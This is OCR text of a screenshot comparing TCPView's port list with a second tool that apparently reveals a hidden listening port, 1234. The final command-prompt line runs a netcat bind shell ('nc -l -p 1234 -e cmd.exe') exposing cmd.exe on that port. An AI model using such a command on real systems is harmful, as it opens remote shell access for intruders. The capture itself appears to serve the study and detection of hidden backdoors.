 TCPView - Sysinternals: www.sysinternals.com
File Options Process View Help
A
Process Protocol Local Address Remote Address State
DSRSvc.exe:... TCP anna:1025 anna:0 LISTENING
mstask.exe:616 TCP anna:1028 anna:0 LISTENING
System:8 TCP anna:1035 anna:0 LISTENING
System:8 TCP anna:1040 anna:0 LISTENING
System:8 TCP anna:1043 anna:0 LISTENING
System:8 TCP anna:1050 anna:0 LISTENING
System:8 TCP anna:1051 anna:0 LISTENING
System:8 TCP anna:1053 anna:0 LISTENING
System:8 TCP anna:1055 anna:0 LISTENING
System:8 TCP anna:1057 anna:0 LISTENING
System:8 TCP anna:1059 anna:0 LISTENING
System:8 TCP anna:1061 anna:0 LISTENING
System:8 TCP anna:1062 anna:0 LISTENING
System:8 TCP anna:1064 anna:0 LISTENING
System:8 TCP anna:1072 anna:0 LISTENING
System:8 TCP anna:1074 anna:0 LISTENING
System:8 TCP anna:1086 anna:0 LISTENING
System:8 TCP anna:1088 anna:0 LISTENING
System:8 TCP anna:1089 anna:0 LISTENING
System:8 TCP anna:1090 anna:0 LISTENING
System:8 TCP anna:1094 anna:0 LISTENING
System:8 TCP anna:1095 anna:0 LISTENING
System:8 TCP anna:1096 anna:0 LISTENING
System:8 TCP anna:1097 anna:0 LISTENING
System:8 TCP anna:1098 anna:0 LISTENING
svchost.exe:4... TCP anna:epmap anna:0 LISTENING
System:8 TCP anna:microsoft-ds anna:0 LISTENING
System:8 TCP anna:netbios-ssn anna:0 LISTENING
DSRSvc.exe:... UDP anna:1026 *:*
DSRSvc.exe:... UDP anna:1027 *:*
services.exe:... UDP anna:1029 *:*
System:8 UDP anna:1033 *:*
DSRSvc.exe:... UDP anna:1048 *:*
System:8 UDP anna:1080 *:*
System:8 UDP anna:1083 *:*
System:8 UDP anna:1103 *:*
System:8 UDP anna:1105 *:*
DSRSvc.exe:... UDP anna:17491 *:*
DSRSvc.exe:... UDP anna:9108 *:*
DEFB0
File Dump Plugin View Help
LOG
Functions
Process
Port
Kernel Module
Startup
Win32 Services
SPI
BHO
Registry
File
Port: 47
Proto... Local Address Foreign Address
TCP 0.0.0.0 : 1234 0.0.0.0 : 0
TCP 0.0.0.0 : 1098 0.0.0.0 : 0
TCP 0.0.0.0 : 1097 0.0.0.0 : 0
TCP 0.0.0.0 : 1096 0.0.0.0 : 0
TCP 0.0.0.0 : 1095 0.0.0.0 : 0
TCP 0.0.0.0 : 1094 0.0.0.0 : 0
TCP 0.0.0.0 : 1090 0.0.0.0 : 0
TCP 0.0.0.0 : 1089 0.0.0.0 : 0
TCP 0.0.0.0 : 1088 0.0.0.0 : 0
TCP 0.0.0.0 : 1086 0.0.0.0 : 0
TCP 0.0.0.0 : 1074 0.0.0.0 : 0
TCP 0.0.0.0 : 1072 0.0.0.0 : 0
TCP 0.0.0.0 : 1064 0.0.0.0 : 0
TCP 0.0.0.0 : 1062 0.0.0.0 : 0
TCP 0.0.0.0 : 1061 0.0.0.0 : 0
TCP 0.0.0.0 : 1059 0.0.0.0 : 0
TCP 0.0.0.0 : 1057 0.0.0.0 : 0
TCP 0.0.0.0 : 1055 0.0.0.0 : 0
TCP 0.0.0.0 : 1053 0.0.0.0 : 0
TCP 0.0.0.0 : 1051 0.0.0.0 : 0
TCP 0.0.0.0 : 1050 0.0.0.0 : 0
TCP 0.0.0.0 : 1043 0.0.0.0 : 0
TCP 0.0.0.0 : 1040 0.0.0.0 : 0
TCP 0.0.0.0 : 1035 0.0.0.0 : 0
TCP 0.0.0.0 : 1028 0.0.0.0 : 0
TCP 0.0.0.0 : 1025 0.0.0.0 : 0
UDP 192.168.235.128 : 9110 * : *
UDP 192.168.235.128 : 500 * : *
Author: pjf(ustc)
C:\Documents and Settings\phiber\Desktop>nc -l -p 1234 -e cmd.exe
Start TCPView - Sysinternals: w... DEFB0 C:\WINNT\system32\cmd... 2:27 PM